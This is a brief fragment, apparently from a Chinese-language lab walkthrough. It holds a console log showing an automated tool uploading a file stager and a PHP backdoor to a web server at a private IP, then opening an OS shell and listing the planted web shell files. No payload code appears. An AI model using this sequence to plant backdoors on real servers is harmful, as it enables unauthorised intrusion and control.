 [11:21:39] [INFO] the file stager has been successfully uploaded on '/home/w
ww/html/web1×443290o2sdf92213/se3reTdir777/uploads/' - http://192.168.72.154
:80/se3reTdir777/uploads/tmpuumhu.php
文件上传
[11:21:40] [INFO] the backdoor has been successfully uploaded on '/home/www/
html/web1×443290o2sdf92213/se3reTdir777/uploads/' - http://192.168.72.154:80
/se3reTdir777/uploads/tmpbyakq.php
[11:21:40] [INFO] calling OS shell. To quit type 'x' or 'q' and press ENTER
os-shell> ls
webshell
do you want to retrieve the command standard output? [Y/n/a] y
command standard output:
---
命令执行
tmpbyakq.php
tmpuobue.php
tmpuumhu.php
---
os-shell>